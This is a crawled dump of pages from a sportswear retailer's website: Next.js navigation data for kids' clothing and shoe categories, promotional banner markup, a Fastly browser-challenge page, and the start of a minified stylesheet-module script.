Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$La4\"]}]]}],\"$La5\",\"$La6\"]}]]}]\n"])</script><script>self.__next_f.push([1,"9a:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"9b:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9c:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n9d:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n9e:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n9f:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\na0:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\na1:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\na2:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\na3:[\"$\",\"$La7\",null,{\"statusCode\":404,\"pageCont"])</script><script>self.__next_f.push([1,"ent\":\"$62:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"a4:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\na5:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\na6:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"a8:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"65:[\"$\",\"$1d\",null,{\"children\":[\"$\",\"$La8\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/api/auth/verify/
body_size: 1596
content:
<!DOCTYPE html><!--8S4Sfmv7LcnL_HSkKrH0E--><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><meta name="next-size-adjust" content=""/><meta http-equiv="refresh" content="3600"/><title>Fastly Challenge</title><meta name="description" content="Non-interactive challenges leverage what is called a JavaScript proof-of-work and ask a client to prove that it is running a JavaScript-compatible browser by solving what is essentially a JavaScript math problem."/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body><div hidden=""><!--$--><!--/$--></div><div></div><!--$--><!--/$--><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n5:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n6:\"$Sreact.suspense\"\n8:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\na:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\nc:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"api\",\"auth\",\"verify\",\"\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[\"api\",{\"children\":[\"auth\",{\"children\":[\"verify\",{\"children\":[\"__PAGE__\",{}]},\"$undefined\",\"$undefined\",true]}]}]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"meta\",null,{\"httpEquiv\":\"refresh\",\"content\":\"3600\"}]}],[\"$\",\"body\",null,{\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]]}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[\"$L4\",null,[\"$\",\"$L5\",null,{\"children\":[\"$\",\"$6\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@7\"}]}]]}],{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L8\",null,{\"children\":\"$@9\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$La\",null,{\"children\":[\"$\",\"$6\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@b\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$c\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"div\",null,{}]\n"])</script><script>self.__next_f.push([1,"9:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"b:[[\"$\",\"title\",\"0\",{\"children\":\"Fastly Challenge\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Non-interactive challenges leverage what is called a JavaScript proof-of-work and ask a client to prove that it is running a JavaScript-compatible browser by solving what is essentially a JavaScript math problem.\"}]]\n7:null\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/9beea25c160275cf.js
body_size: 37798
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,872346,e=>{e.v({container:"ProductDetailContent-module-scss-module__jPYQBW__container","content-wrapper":"ProductDetailContent-module-scss-module__jPYQBW__content-wrapper",fadeInOpacity:"ProductDetailContent-module-scss-module__jPYQBW__fadeInOpacity",fadeInUp:"ProductDetailContent-module-scss-module__jPYQBW__fadeInUp"})},581256,e=>{e.v({fadeInOpacity:"UserGeneratedContent-module-scss-module__XSidVW__fadeInOpacity",fadeInUp:"UserGeneratedContent-module-scss-module__XSidVW__fadeInUp","social-content":"UserGeneratedContent-module-scss-module__XSidVW__social-content","text-container":"UserGeneratedContent-module-scss-module__XSidVW__text-container"})},238587,e=>{e.v({"animation-wrapper":"ProductStory-module-scss-module__9J5kzq__animation-wrapper",bazaarItem:"ProductStory-module-scss-module__9J5kzq__bazaarItem",bazaarQA:"ProductStory-module-scss-module__9J5kzq__bazaarQA",bazaarReviews:"ProductStory-module-scss-module__9J5kzq__bazaarReviews",fadeInOpacity:"ProductStory-m